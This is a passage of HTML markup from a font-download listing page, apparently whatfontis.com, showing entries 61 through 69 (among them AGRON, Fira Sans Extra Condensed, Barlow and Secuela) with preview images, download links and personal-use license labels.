		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560434"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_AGRON.font" id="urlidt1147164" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. AGRON">61. AGRON</a>
						<div class="row align-items-center no-gutters" id="hfid1147164" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AGRON.font"  id="urlidi1147164" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147164&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRONA.png" alt="AGRON Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRONA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRONA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRONa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRONa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRON0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRON01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/G/FF_AGRONA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AGRON.font" id="urlidd1147164" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AGRON.font">AGRON font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147164"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Fira-Sans-Extra-Condensed-Light.font" id="urlidt441823" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. Fira Sans Extra Condensed">62. Fira Sans Extra Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid441823" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-Extra-Condensed-Light.font"  id="urlidi441823" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441823&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-LightA.png" alt="Fira Sans Extra Condensed Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Extra-Condensed-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-Extra-Condensed-Light.font" id="urlidd441823" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-Extra-Condensed-Light.font">Fira Sans Extra Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441823"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Crossfit-Demo-Demi.font" id="urlidt1140783" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. Crossfit Demo Demi">63. Crossfit Demo Demi</a>
						<div class="row align-items-center no-gutters" id="hfid1140783" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Crossfit-Demo-Demi.font"  id="urlidi1140783" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140783&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-DemiA.png" alt="Crossfit Demo Demi Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-DemiA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-DemiA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Demia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Demia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Demi0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Demi01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-DemiA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Crossfit-Demo-Demi.font" id="urlidd1140783" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Crossfit-Demo-Demi.font">Crossfit Demo Demi font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140783"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_OverpassMono-Light.font" id="urlidt583105" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. OverpassMono-Light">64. OverpassMono-Light</a>
						<div class="row align-items-center no-gutters" id="hfid583105" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OverpassMono-Light.font"  id="urlidi583105" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583105&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-LightA.png" alt="OverpassMono-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_OverpassMono-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OverpassMono-Light.font" id="urlidd583105" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OverpassMono-Light.font">OverpassMono-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583105"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Signika-Light.font" id="urlidt302766" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. Signika-Light">65. Signika-Light</a>
						<div class="row align-items-center no-gutters" id="hfid302766" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signika-Light.font"  id="urlidi302766" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302766&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-LightA.png" alt="Signika-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signika-Light.font" id="urlidd302766" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signika-Light.font">Signika-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302766"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Barlow-Semi-Condensed-Medium1.font" id="urlidt1393859" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. Barlow Semi Condensed Med">66. Barlow Semi Condensed Med</a>
						<div class="row align-items-center no-gutters" id="hfid1393859" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Semi-Condensed-Medium1.font"  id="urlidi1393859" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1393859&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium1A.png" alt="Barlow Semi Condensed Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Medium1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Semi-Condensed-Medium1.font" id="urlidd1393859" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Semi-Condensed-Medium1.font">Barlow Semi Condensed Med font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1393859"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Secuela-Regular.font" id="urlidt750426" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. Secuela-Regular">67. Secuela-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid750426" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Secuela-Regular.font"  id="urlidi750426" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750426&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-RegularA.png" alt="Secuela-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Secuela-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Secuela-Regular.font" id="urlidd750426" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Secuela-Regular.font">Secuela-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750426"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-Regular.font" id="urlidt487790" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Barlow Condensed Regular">68. Barlow Condensed Regular</a>
						<div class="row align-items-center no-gutters" id="hfid487790" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Regular.font"  id="urlidi487790" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487790&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA.png" alt="Barlow Condensed Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Regular.font" id="urlidd487790" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Regular.font">Barlow Condensed Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487790"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Meera-Inimai-Regular.font" id="urlidt487757" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. Meera Inimai Regular">69. Meera Inimai Regular</a>
